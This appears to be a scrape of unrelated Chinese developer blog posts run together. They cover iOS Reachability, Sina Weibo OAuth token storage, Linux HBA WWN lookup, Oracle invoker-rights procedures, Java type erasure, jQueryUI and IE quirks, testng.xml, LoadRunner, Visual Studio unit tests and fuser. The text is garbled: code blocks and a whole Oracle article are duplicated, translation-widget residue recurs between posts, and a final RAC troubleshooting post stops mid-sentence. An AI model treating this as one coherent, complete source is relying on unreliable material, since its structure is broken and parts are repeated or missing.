- (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; reach.reachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络可用"; self.blockLabel.backgroundColor = [UIColor greenColor]; }); }; reach.unreachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络不可用"; self.blockLabel.backgroundColor = [UIColor redColor]; }); }; [reach startNotifier]; } - (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; reach.reachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络可用"; self.blockLabel.backgroundColor = [UIColor greenColor]; }); }; reach.unreachableBlock = ^(Reachability * reachability) { dispatch_async(dispatch_get_main_queue(), ^{ self.blockLabel.text = @"网络不可用"; self.blockLabel.backgroundColor = [UIColor redColor]; }); }; [reach startNotifier]; } |
使用notification的方式
- (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; [reach startNotifier]; } - (void) reachabilityChanged: (NSNotification*)note { Reachability * reach = [note object]; if(![reach isReachable]) { self.notificationLabel.text = @"网络不可用"; self.notificationLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; return; } self.notificationLabel.text = @"网络可用"; self.notificationLabel.backgroundColor = [UIColor greenColor]; if (reach.isReachableViaWiFi) { self.wifiOnlyLabel.backgroundColor = [UIColor greenColor]; self.wifiOnlyLabel.text = @"当前通过wifi连接"; } else { self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.text = @"wifi未开启,不能用"; } if (reach.isReachableViaWWAN) { self.wwanOnlyLabel.backgroundColor = [UIColor greenColor]; self.wwanOnlyLabel.text = @"当前通过2g or 3g连接"; } else { self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.text = @"2g or 3g网络未使用"; } } - (void)viewDidLoad { [super viewDidLoad]; DLog(@"开启 www.apple.com 的网络检测"); Reachability* reach = [Reachability reachabilityWithHostname:@"www.apple.com"]; DLog(@"-- current status: %@", reach.currentReachabilityString); // start the notifier which will cause the reachability object to retain itself! [[NSNotificationCenter defaultCenter] addObserver:self selector:@selector(reachabilityChanged:) name:kReachabilityChangedNotification object:nil]; [reach startNotifier]; } - (void) reachabilityChanged: (NSNotification*)note { Reachability * reach = [note object]; if(![reach isReachable]) { self.notificationLabel.text = @"网络不可用"; self.notificationLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; return; } self.notificationLabel.text = @"网络可用"; self.notificationLabel.backgroundColor = [UIColor greenColor]; if (reach.isReachableViaWiFi) { self.wifiOnlyLabel.backgroundColor = [UIColor greenColor]; self.wifiOnlyLabel.text = @"当前通过wifi连接"; } else { self.wifiOnlyLabel.backgroundColor = [UIColor redColor]; self.wifiOnlyLabel.text = @"wifi未开启,不能用"; } if (reach.isReachableViaWWAN) { self.wwanOnlyLabel.backgroundColor = [UIColor greenColor]; self.wwanOnlyLabel.text = @"当前通过2g or 3g连接"; } else { self.wwanOnlyLabel.backgroundColor = [UIColor redColor]; self.wwanOnlyLabel.text = @"2g or 3g网络未使用"; } } |
附件demo说明
开启wifi状态
关闭wifi的状态
遗留问题
如何在多个controller之前共用一个Reachability(附件demo中是一个controller一个Reachability实例)
应该在什么使用停止Reachability的检测.
之前的博客IOS开发之新浪围脖中获取微博的内容是使用我自己的access_token来请求的数据,那么如何让其他用户也能登陆并获取自己的微博内容呢?接下来就是OAuth和SSO出场的时候啦。OAuth的全称为Open Authorization 开发授权,SSO--单点登陆(Single Sign On)。至于其原理是什么,更具体的介绍网上的资料是一抓一大把,在这就不做过多的原理性的概述。当然啦,OAuth和SSO在Web和其他
手机终端上应用还是蛮多的,所有这方面的资料也是多的很。
简单的说就是可以通过新浪的OAuth把之前access_token换成用户自己的access_token,从而请求自己微博的内容(因为之前做的的关于新浪微博的东西,所以用到是新浪提供的OAuth)。更详细的内容请参考新浪对OAuth2.0授权认证,iOS版SDK的GitHub下载后,其中有详细的使用说明并附有使用Demo.所以sdk的使用在这就不做过多的赘述。可能有的小伙伴会问哪本篇博客要介绍什么东西呢?本篇博客就是被之前的新浪微博加上OAuth授权认证,给之前的博客做一个善后
工作。
1.还是在博客的开头先来几张截图(第一张是没有登录时的启动图,第二张是获取授权的页面,第三张是授权后的页面,第四张是把之前写的iOS开发之自定义表情键盘(组件封装与自动布局)整合了进来)这样的话一个App的基本功能算是有啦。
2.在今天的博客中没有大量的代码,只是对之前博客中的内容的一个应用,如何用新浪的OAuth的SDK,新浪给提供的开发文档中说明的很详细了,笔者也是按上面一步步做的,没有太大问题。上面给出了SDK的下载地址,有兴趣小伙伴可以下载一个研究研究。
3.在用户授权以后,新浪接口或返回一些用户的信息,其中就有该授权用户所对应的access_token, 下面是响应代码,把返回的用户access_token存入到了NSUserDefaults中,关于NSUserDefault的具体内容请参考之前的博客IOS开发之记录用户登陆状态,在这就不做赘述了。
1 - (void)didReceiveWeiboResponse:(WBBaseResponse *)response 2 { 3 if ([response isKindOfClass:WBSendMessageToWeiboResponse.class]) 4 { 5 NSString *title = @"发送结果"; 6 NSString *message = [NSString stringWithFormat:@"响应状态: %d\n响应UserInfo数据: %@\n原请求UserInfo数据: %@", 7 response.statusCode, response.userInfo, response.requestUserInfo]; 8 NSLog(@"%@", message); 9 } 10 else if ([response isKindOfClass:WBAuthorizeResponse.class]) 11 { 12 13 self.wbtoken = [(WBAuthorizeResponse *)response accessToken]; 14 15 if (self.wbtoken != nil) { 16 //获取userDefault单例 17 NSUserDefaults *token = [NSUserDefaults standardUserDefaults]; 18 [token setObject:self.wbtoken forKey:@"token"]; 19 } 20 } 21 } |
4.添加我们的自定义键盘也挺简单的,因为之前是用纯代码封装的自定义键盘并留有响应的接口,所有移植到我们的新浪微博上就是一个拷贝粘贴的体力活,关于自定义键盘的东西请参考之前的博客iOS开发之自定义表情键盘(组件封装与自动布局),在这就不做赘述。
在连接存储的时候,通常存储管理员要求我们提供一下wwn号,这样便于与存储管理器上识别的wwn号对应起来,也就是查看一下hba的id号,现在把
linux的查看方法与大家分享一下
一、RedHat Linux AS4
# grep scsi /proc/scsi/qla2xxx/3 Number of reqs in pending_q= 0, retry_q= 0, done_q= 0, scsi_retry_q= 0 scsi-qla0-adapter-node=20000018822d7834; scsi-qla0-adapter-port=21000018822d7834; scsi-qla0-target-0=202900a0b8423858; scsi-qla0-port-0=200800a0b8423858:202900a0b8423858:0000e8:1; |
二、RedHat Linux AS5/AS6
redhat5及redat6的方法是一样的
[root@mytest host3]# pwd /sys/class/fc_host/host3 [root@mytest host3]# cat port_name 0x10000090fa74258b |
包括centos、oel与redhat的方法是相同的
三、SuSE Linux 9
查看 /proc/scsi/qla2xxx/* ,并以 adapter-port 为关键字过滤即可查看FC HBA卡的WWN信息:
# cat /proc/scsi/qla2xxx/* | grep adapter-port
scsi-qla0-adapter-port=21000018822c8a2c;
scsi-qla1-adapter-port=21000018822c8a2d;
四、、SuSE Linux 10
查看 /sys/class/fc_host/host*/port_name 文件的内容即可看到对应FC HBA卡的WWN信息:
mytest:/sys/class/fc_host/host3 # pwd
/sys/class/fc_host/host3
mytest:/sys/class/fc_host/host3 # cat port_name
0x21000024ff356b02
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
很多时候,我们都会使用存储过程Procedure来实现一些脚本工具。通过Procedure来实现一些
数据库相关的维护、开发
工作,可以大大提高我们日常工作效率。一个朋友最近咨询了关于Procedure调用的问题,觉得比较有意思,记录下来供需要的朋友不时之需。
1、问题描述
问题背景是这样,朋友在运维一个开发项目,同一个数据库中多个Schema内容相同,用于不同的
测试目的。一些开发同步任务促使编写一个程序来实现Schema内部或者之间对象操作。从软件版本角度看,维护一份工具脚本是最好的方法,可以避免由于修改造成的版本错乱现象。如何实现一份存储过程脚本,在不同Schema下执行效果不同就成为问题。
将问题简化为如下描述:在Schema A里面包括一个存储过程Proc,A中还有一个数据表T1。在Proc代码中,包括了对T1的操作内容。而Schema B中也存在一个数据表T1,并且B拥有一个名为Proc的私有同义词synonym指向A.Proc。问题是如何让Proc根据执行的Schema主体不同,访问不同Schema的数据表。
也就是说,如果是A调用Proc程序包,操作的就是A Schema里面的数据表T1。如果B调用Proc程序包,就操作B Schema里面的数据表T1。
2、测试实验一
为了验证测试,我们模拟了实验环境,来观察现象。选择11gR2进行测试。
SQL> select * from v$version; BANNER -------------------------------------------------------------------------------- Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production PL/SQL Release 11.2.0.4.0 - Production CORE 11.2.0.4.0 Production TNS for 64-bit Windows: Version 11.2.0.4.0 - Production NLSRTL Version 11.2.0.4.0 – Production 创建对应Schema和数据表。 SQL> create user a identified by a; User created SQL> create user b identified by b; User created SQL> grant connect, resource to a,b; Grant succeeded SQL> grant create procedure to a,b; Grant succeeded SQL> grant create synonym to a,b; Grant succeeded |
在Schema A下面创建数据表和对应操作存储过程。
SQL> conn a/a@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as a SQL> create table a(col varchar2(10)); Table created SQL> create or replace procedure Proc(i_vc_name varchar2) is 2 begin 3 insert into a values (i_vc_name); 4 commit; 5 end Proc; 6 / Procedure created |
从Schema A进行调用动作:
SQL> exec proc('iii'); PL/SQL procedure successfully completed SQL> select * from a; COL ---------------------------------------- Iii SQL> grant execute on proc to b; Grant succeeded |
另外创建Schema B数据表对象,并且包括同义词对象。
SQL> conn b/b@sicsdb
Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0
Connected as b
SQL> create table a(col varchar2(10));
Table created
SQL> create synonym proc for a.proc;
Synonym created
进行默认情况测试,在Schema B中调用存储过程proc,看操作数据表是哪张:
SQL> conn b/b@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as b SQL> exec proc('JJJ'); PL/SQL procedure successfully completed SQL> select * from a; COL ---------------------------------------- |
Schema B中数据表a没有数据,查看Schema A中数据表情况:
SQL> select * from a.a;
COL
--------------------
JJJ
Iii
实验说明:在默认情况下,不同Schema对象调用相同存储过程,其中涉及到的对象都是相同的。也就是Oracle存储过程中的“所有者权限”。一旦用户拥有执行存储过程的权限,就意味着在执行体中,使用的是执行体所有者的权限体系。
那么这个问题似乎是没有办法。执行体指向的是Schema A的数据表a。
3、测试实验二
与所有者权限对应的另一种模式是“调用者权限”。也就说,对用户是否可以执行该程序体中的对象,完全取决于执行调用用户系统权限和对象权限(注意:非角色权限)。
笔者一种猜想,如果应用调用者权限,从执行用户权限角度看,是不是可以直接访问自己Schema中的对象了。下面通过实验进行证明。
SQL> conn a/a@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as a SQL> SQL> create or replace procedure Proc(i_vc_name varchar2) AUTHID CURRENT_USER is 2 begin 3 insert into a values (i_vc_name); 4 commit; 5 end Proc; 6 / Procedure created |
很多时候,我们都会使用存储过程Procedure来实现一些脚本工具。通过Procedure来实现一些
数据库相关的维护、开发
工作,可以大大提高我们日常工作效率。一个朋友最近咨询了关于Procedure调用的问题,觉得比较有意思,记录下来供需要的朋友不时之需。
1、问题描述
问题背景是这样,朋友在运维一个开发项目,同一个数据库中多个Schema内容相同,用于不同的
测试目的。一些开发同步任务促使编写一个程序来实现Schema内部或者之间对象操作。从软件版本角度看,维护一份工具脚本是最好的方法,可以避免由于修改造成的版本错乱现象。如何实现一份存储过程脚本,在不同Schema下执行效果不同就成为问题。
将问题简化为如下描述:在Schema A里面包括一个存储过程Proc,A中还有一个数据表T1。在Proc代码中,包括了对T1的操作内容。而Schema B中也存在一个数据表T1,并且B拥有一个名为Proc的私有同义词synonym指向A.Proc。问题是如何让Proc根据执行的Schema主体不同,访问不同Schema的数据表。
也就是说,如果是A调用Proc程序包,操作的就是A Schema里面的数据表T1。如果B调用Proc程序包,就操作B Schema里面的数据表T1。
2、测试实验一
为了验证测试,我们模拟了实验环境,来观察现象。选择11gR2进行测试。
SQL> select * from v$version; BANNER -------------------------------------------------------------------------------- Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production PL/SQL Release 11.2.0.4.0 - Production CORE 11.2.0.4.0 Production TNS for 64-bit Windows: Version 11.2.0.4.0 - Production NLSRTL Version 11.2.0.4.0 – Production 创建对应Schema和数据表。 SQL> create user a identified by a; User created SQL> create user b identified by b; User created SQL> grant connect, resource to a,b; Grant succeeded SQL> grant create procedure to a,b; Grant succeeded SQL> grant create synonym to a,b; Grant succeeded |
在Schema A下面创建数据表和对应操作存储过程。
SQL> conn a/a@sicsdb Connected to Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 Connected as a SQL> create table a(col varchar2(10)); Table created SQL> create or replace procedure Proc(i_vc_name varchar2) is 2 begin 3 insert into a values (i_vc_name); 4 commit; 5 end Proc; 6 / Procedure created |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
“编译器会进行泛型擦除”是一个常识了(好吧,实际擦除的是参数和自变量的类型)。这个过程由“类型擦除”实现。但是并非像许多开发者认为的那样,在 <..> 符号内的东西都被擦除了。看下面这段代码:
public class ClassTest { public static void main(String[] args) throws Exception { ParameterizedType type = (ParameterizedType) Bar.class.getGenericSuperclass(); System.out.println(type.getActualTypeArguments()[0]); ParameterizedType fieldType = (ParameterizedType) Foo.class.getField("children").getGenericType(); System.out.println(fieldType.getActualTypeArguments()[0]); ParameterizedType paramType = (ParameterizedType) Foo.class.getMethod("foo", List.class) .getGenericParameterTypes()[0]; System.out.println(paramType.getActualTypeArguments()[0]); System.out.println(Foo.class.getTypeParameters()[0] .getBounds()[0]); } class Foo<E extends CharSequence> { public List<Bar> children = new ArrayList<Bar>(); public List<StringBuilder> foo(List<String> foo) {return null; } public void bar(List<? extends String> param) {} } class Bar extends Foo<String> {} } |
你知道输出了什么吗?
class ClassTest$Bar
class java.lang.String
class java.lang.StringBuilder
interface java.lang.CharSequence
你会发现每一个类型参数都被保留了,而且在运行期可以通过反射机制获取到。那么到底什么是“类型擦除”?至少某些东西被擦除了吧?是的。事实上,除了结构化信息外的所有东西都被擦除了 —— 这里结构化信息是指与类结构相关的信息,而不是与程序执行流程有关的。换言之,与类及其字段和方法的类型参数相关的元数据都会被保留下来,可以通过反射获取到。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
jQueryUI下被拖动的元素上飘
症状出现在几乎所有浏览器里。使用1.10.x的draggable,在滚动栏下移(即非处于页面顶部)的时候拖动draggable的元素,它会向上跳一段距离。解决办法是将jQueryUI1.10.x的_convertPositionTo()和_generatePosition()换为1.9.2的或者设置父元素的position为absolute以外的值。(应该是父元素为absolute时计算offset又逗比了……)
参考:JqueryUI1.10.xDialogdragissueonlargebodyheight
追记:闲着自己实现了一个可拖拽效果,放在了Gist里,jQueryUI的这个bug应该是在计算拖拽时位置的时候用了clientX和clientY而不是pageX和pageY,导致计算出来的offset过小引起的
IE里文本框点击后光标向上飘
如果想要居中,兼容IE的话一般是height和line-height设为同一个值。此时需要保证:
input使用content-box
height和line-height都要设,不能只设line-height
应该是IE在border-box下计算linebox大小的时候有延迟所以出现了向上飘……其他浏览器没有这个现象。
引起这个bug是因为项目的css拿了bootstrap3做base,而bootstrap3给所有元素都设了box-sizing:border-box。
参考:WhydidBootstrap3switchtobox-sizing:border-box?
追记:IE9里使用搜狗输入法时按空格文字会下沉……找来找去发现是浏览器+输入法交互产生的问题也是醉了,前端根本不可控囧解决方法只有:提醒用户要么换掉IE9,要么换输入法hhhh
无法用checked选中radiobutton
检查有没有套上form。在某些浏览器下似乎没有套上from的input添加checked是没有样式的=。=
chrome下p里套div造成解析错误
后端的人传来的HTML我一看也是醉了……参考MDN的文档,<p>的合法内容为phrasingcontent,其中不包括div
<p>
<div></div>
</p>
在chrome里解析完之后就成了
<p></p>
<div></div>
<p></p>
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
testng.xml文件结构:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE suite SYSTEM "http://testng.org/testng-1.0.dtd"> <suite name="suitename" junit="false" verbose="3" parallel="false" thread-count="5" configfailurepolicy="<span style="font-family:Arial;"><span style="font-size: 14px; line-height: 26px;">skip</span></span>" annotations="javadoc" time-out="10000" skipfailedinvocationcounts="true" data-provider-thread-count="5" object-factory="classname" allow-return-values="true"> <!-- name参数为必须 --> <suite-files> <suite-file path="/path/to/suitefile1"></suite-file> <!-- path参数为必须 --> <suite-file path="/path/to/suitefile2"></suite-file> </suite-files> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <method-selectors> <method-selector> <selector-class name="classname" priority="1"></selector-class> <!-- name参数为必须 --> <script language=" java"></script> <!-- language参数为必须 --> </method-selector> </method-selectors> <test name="testename" junit="false" verbose="3" parallel="false" thread-count="5" annotations="javadoc" time-out="10000" enabled="true" skipfailedinvocationcounts="true" preserve-order="true" allow-return-values="true"> <!-- name参数为必须 --> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <groups> <define name="xxx"> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> </define> <run> <include name="" /> <!-- name参数为必须 --> <exclude name="" /> <!-- name参数为必须 --> </run> <dependencies> <group name="" depends-on=""></group> <!-- name,depends-on均为参数为必须 --> <group name="" depends-on=""></group> </dependencies> </groups> <classes> <class name="classname"> <!-- name参数为必须 --> <methods> <parameter name="par3" value="value3"></parameter> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </methods> <methods></methods> </class> </classes> <packages> <package name="" /> <!-- name参数为必须 --> <package name=""> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </package> </packages> <listeners> <listener class-name="classname1" /> <!-- name参数为必须 --> <listener class-name="classname2" /> </listeners> </test> <test></test> </suite> <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE suite SYSTEM "http://testng.org/testng-1.0.dtd"> <suite name="suitename" junit="false" verbose="3" parallel="false" thread-count="5" configfailurepolicy="<span style="font-family:Arial;"><span style="font-size: 14px; line-height: 26px;">skip</span></span>" annotations="javadoc" time-out="10000" skipfailedinvocationcounts="true" data-provider-thread-count="5" object-factory="classname" allow-return-values="true"> <!-- name参数为必须 --> <suite-files> <suite-file path="/path/to/suitefile1"></suite-file> <!-- path参数为必须 --> <suite-file path="/path/to/suitefile2"></suite-file> </suite-files> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <method-selectors> <method-selector> <selector-class name="classname" priority="1"></selector-class> <!-- name参数为必须 --> <script language="java"></script> <!-- language参数为必须 --> </method-selector> </method-selectors> <test name="testename" junit="false" verbose="3" parallel="false" thread-count="5" annotations="javadoc" time-out="10000" enabled="true" skipfailedinvocationcounts="true" preserve-order="true" allow-return-values="true"> <!-- name参数为必须 --> <parameter name="par1" value="value1"></parameter> <!-- name, value参数为必须 --> <parameter name="par2" value="value2"></parameter> <groups> <define name="xxx"> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> <!-- name参数为必须 --> <include name="" description="" invocation-numbers="" /> </define> <run> <include name="" /> <!-- name参数为必须 --> <exclude name="" /> <!-- name参数为必须 --> </run> <dependencies> <group name="" depends-on=""></group> <!-- name,depends-on均为参数为必须 --> <group name="" depends-on=""></group> </dependencies> </groups> <classes> <class name="classname"> <!-- name参数为必须 --> <methods> <parameter name="par3" value="value3"></parameter> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </methods> <methods></methods> </class> </classes> <packages> <package name="" /> <!-- name参数为必须 --> <package name=""> <include name="" description="" invocation-numbers=""></include> <exclude name=""></exclude> </package> </packages> <listeners> <listener class-name="classname1" /> <!-- name参数为必须 --> <listener class-name="classname2" /> </listeners> </test> <test></test> </suite> |
testng.xml文件节点属性说明:
suite属性说明:
@name: suite的名称,必须参数
@junit:是否以Junit模式运行,可选值(true | false),默认"false"
@verbose:命令行信息打印等级,不会影响测试报告输出内容;可选值(1|2|3|4|5)
@parallel:是否多线程并发运行测试;可选值(false | methods | tests | classes | instances),默认 "false"
@thread-count:当为并发执行时的线程池数量,默认为"5"
@configfailurepolicy:一旦Before/After Class/Methods这些方法失败后,是继续执行测试还是跳过测试;可选值 (skip | continue),默认"skip"
@annotations:获取注解的位置,如果为"javadoc", 则使用javadoc注解,否则使用jdk注解
@time-out:为具体执行单元设定一个超时时间,具体参照parallel的执行单元设置;单位为毫秒
@skipfailedinvocationcounts:是否跳过失败的调用,可选值(true | false),默认"false"
@data-provider-thread-count:并发执行时data-provider的线程池数量,默认为"10"
@object-factory:一个实现IObjectFactory接口的类,用来实例测试对象
@allow-return-values:是否允许返回函数值,可选值(true | false),默认"false"
@preserve-order:顺序执行开关,可选值(true | false) "true"
@group-by-instances:是否按实例分组,可选值(true | false) "false"
test属性说明:
@name:test的名字,必选参数;测试报告中会有体现
@junit:是否以Junit模式运行,可选值(true | false),默认"false"
@verbose:命令行信息打印等级,不会影响测试报告输出内容;可选值(1|2|3|4|5)
@parallel:是否多线程并发运行测试;可选值(false | methods | tests | classes | instances),默认 "false"
@thread-count:当为并发执行时的线程池数量,默认为"5"
@annotations:获取注解的位置,如果为"javadoc", 则使用javadoc注解,否则使用jdk5注解
@time-out:为具体执行单元设定一个超时时间,具体参照parallel的执行单元设置;单位为毫秒
@enabled:设置当前test是否生效,可选值(true | false),默认"true"
@skipfailedinvocationcounts:是否跳过失败的调用,可选值(true | false),默认"false"
@preserve-order:顺序执行开关,可选值(true | false) "true"
@group-by-instances:是否按实例分组,可选值(true | false) "false"
@allow-return-values:是否允许返回函数值,可选值(true | false),默认"false"
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
先看一段脚本
Action() { web_reg_save_param("userSessionID2", "LB=userSession value=", "RB=>", "Search=Body", LAST); web_url("WebTours", "URL=http://127.0.0.1:1080/WebTours/", "TargetFrame=", "Resource=0", "RecContentType=text/html", "Referer=", "Snapshot=t1.inf", "Mode=HTML", LAST); lr_think_time(13); web_submit_data("login.pl", "Action=http://127.0.0.1:1080/WebTours/login.pl", "Method=POST", "TargetFrame=", "RecContentType=text/html", "Referer=http://127.0.0.1:1080/WebTours/nav.pl?in=home", "Snapshot=t4.inf", "Mode=HTML", ITEMDATA, "Name=userSession", "Value={userSessionID}", ENDITEM, "Name=username", "Value=test2", ENDITEM, "Name=password", "Value=test2", ENDITEM, "Name=JSFormSubmit", "Value=on", ENDITEM, "Name=login.x", "Value=63", ENDITEM, "Name=login.y", "Value=9", ENDITEM, LAST); web_url("SignOff Button", "URL=http://127.0.0.1:1080/WebTours/welcome.pl?signOff=1", "TargetFrame=body", "Resource=0", "RecContentType=text/html", "Referer=http://127.0.0.1:1080/WebTours/nav.pl?page=menu&in=home", "Snapshot=t5.inf", "Mode=HTML", LAST); return 0; } |
可以看到,脚本中在引用关联函数的时候,名称和实际的关联函数名称是不一致的。
再看下运行结果
从Warning信息中可以看出,也提示了userSessionID也不是一个有效的关联值,所以实际上并未关联成功,但Warning信息的文字颜色为黑色,所以在查看日志信息的时候,不能很快了解实际的运行状态,有没有什么方法可以将Warning的颜色也显示为红色或者蓝色?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
IETester,从名号上就知道事针对IE浏览器
测试的,上一篇
文章介绍的MutipleIE不支持IE7和IE8。当前IE7和IE6是主流,但随着越来越多的用户装Windows7,IE8也必将在测试要考虑的。
IETester可能在一台电脑上安装多个版本的IE浏览器,支持版本有IE5.5,IE6,IE7,IE8,支持的系统有WindowsXP,Vista,Windows7,其他就系统不支持。需要特别提醒的是,如果是WindowsXP,Vista,Windows7这三个系统安装IETester,至少需要安装IE7,也就是说IETester不支持IE6。
IETester一款自由软件,大家可以免费使用,当前最新版本是0.4.2,从版本号来看,IETester还比较不成熟,改进提升的空间还很大。IETester的界面山寨了Office2007的风格,山寨的很像,第一眼看到我还以为是Office2007。IETester支持多个Tab,每个Tab可以不同的IE版本实例。
最后,需要的同学们可以去下载安装,安装的时候主意选择中文组件。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、使用Visual Studio进行单元测试的几个建议 1.先写单元测试(依我愚见,应该是接口先行,如果有的话) -> 测试失败 -> 以最小的改动(即编写实际代码)使测试通过(而在VS2012中已经不能通过现有项目直接生成测试项目了,我觉得这个功能还是应该保留,
微软总是这副德行,强迫用户适应他们的产品,但是又不得不适应);
2.不因单元测试而追加功能(代码),即逻辑不受单元测试影响;
3.改变了代码的逻辑(增删改),应及时运行单元测试;
4.在测试方法声明Attribute —— TestCategory("分类或特征名");
5.在单元测试项目添加Fakes程序集分离外部依赖(如
数据库访问,获取配置信息等);
6.初始化单元测试类中的成员等信息,可添加方法并声明Attribute[TestInitialize](方法需为public);
二、下面我们以VS2012为例,来看一下如何在Visual Studio中进行单元测试
1.首先,右键点击解决方案(Solution)弹出右键菜单(Context)
选择添加(Add) - 新项目(New Project), 在给出的模版中,选择 Visual C# -
Test -Unit Test Project 如图。
2.得到模版如图
3.在测试方法中(此处为默认的TestMethod1,一般修改为 需要测试的方法名+Test )添加自己需要测试的代码
例如添加类XmlSerializationTest,代码如下:
[TestClass] public class XmlSerializationTest { private XmlSerialization serialization; [TestInitialize] public void InitTest() { this.serialization = new XmlSerialization(@"F:\\usermodel.seri"); } [TestMethod] public void TestWriteXml() { UserModel user = new UserModel(); bool flag = serialization.WriteXml<UserModel>(user); Assert.IsTrue(flag); Assert.IsFalse(serialization.WriteXml<UserModel>(null)); } [TestMethod] public void TestReadXml() { UserModel user = new UserModel(); user.LoginName = "aa"; serialization.WriteXml<UserModel>(user); UserModel model = serialization.ReadXml<UserModel>(); Assert.IsNotNull(model); Assert.AreEqual(user.LoginName, model.LoginName); //路径不存在,应返回null UserModel modelnull = serialization.ReadXml<UserModel>(@"F:\\notexists.seri"); Assert.IsNull(modelnull); } } |
4.测试代码写好后, 即可点击上方菜单Test-Run- AllTests等,来进行测试
测试完毕后。下方会产生结果列表。红色为未通过的TestCase。若想对其进行DEBUG,可右击红色的TestCase,选择Debug selected Tests。修改后,也可右击想要重新测试的TestCase,选择Run Selected Tests.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
fuser用于标识访问文件或socket的进程信息。下面以经常会遇到的不能卸载光驱为例,讨论fuser的用法:
1).卸载光驱文件系统:
[root@vserver01 ~]# umount /mnt
umount: /mnt: device is busy
umount: /mnt: device is busy
2).找出依然在访问该文件系统的进程号:
[root@vserver01 ~]# fuser -c /mnt
/mnt: 2563c
[root@vserver01 ~]# ps -ef | grep 2563
root 2563 2499 0 15:19 tty1 00:00:00 -bash
root 5462 5383 0 16:11 pts/0 00:00:00 grep 2563
3).kill进程:
[root@vserver01 ~]# kill -9 2563
[root@vserver01 ~]# ps -ef | grep 2563
root 5488 5383 0 16:11 pts/0 00:00:00 grep 2563
4).成功卸载光驱文件系统:
[root@vserver01 ~]# umount /mnt
[root@vserver01 ~]#
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
晚上接到电话,客户的一套核心
Oracle RAC数据库连接不上,连接时报无监听程序,客户的Oracle RAC版本为11.1.0.6,平台为AIX 6.1.05,使用了
IBM HACMP 5.5.0.8。
当我远程过去的时候,发现节点2已经没有任何oracle用户的进程,且concurrent的vg没有激活,HACMP的服务也offline。
另一个节点Oracle的实例是正常的,且有部分服务器进程依然在
工作,但是本地监听器出现了故障,导致新的连接无法连接到实例,通过crs_stat -t看到两个实例的监听也都是OFFLINE状态。
在节点上并没有发现有LISTENER进程,且手动杀掉了所有的服务器进程,在oracle用户下启动监听时收到以下的报错:
